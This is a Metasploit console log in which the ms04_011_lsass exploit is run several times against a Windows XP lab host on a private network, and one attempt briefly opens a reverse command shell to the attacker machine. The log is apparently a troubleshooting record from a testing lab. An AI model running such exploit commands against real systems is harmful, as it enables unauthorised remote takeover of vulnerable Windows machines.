 bash
Exploit targets:
Id Name
-- ----
0 Automatic Targetting
1 Windows 2000 English
2 Windows XP English
msf exploit(ms04_011_lsass) > set TARGET 2
TARGET => 2
msf exploit(ms04_011_lsass) > exploit
[*] Started reverse handler
[*] Binding to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.116.128[\lsarpc]...
[*] Bound to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.116.128[\lsarpc]...
[*] Getting OS information...
[*] Trying to exploit Windows 5.1
[*] Exploit completed, but no session was created.
msf exploit(ms04_011_lsass) > exploit
[*] Started reverse handler
[*] Binding to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.116.128[\lsarpc]...
[*] Bound to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.116.128[\lsarpc]...
[*] Getting OS information...
[*] Trying to exploit Windows 5.1
[*] Command shell session 1 opened (192.168.116.129:4444 -> 192.168.116.128:1039)
[-] Exploit failed: Bad file descriptor
[*] Exploit completed, but no session was created.
msf exploit(ms04_011_lsass) > exploit
[*] Started reverse handler
[*] Binding to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.116.128[\lsarpc]...
[*] Bound to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.116.128[\lsarpc]...
[*] Getting OS information...
[*] Trying to exploit Windows 5.1
[*] Exploit completed, but no session was created.
msf exploit(ms04_011_lsass) >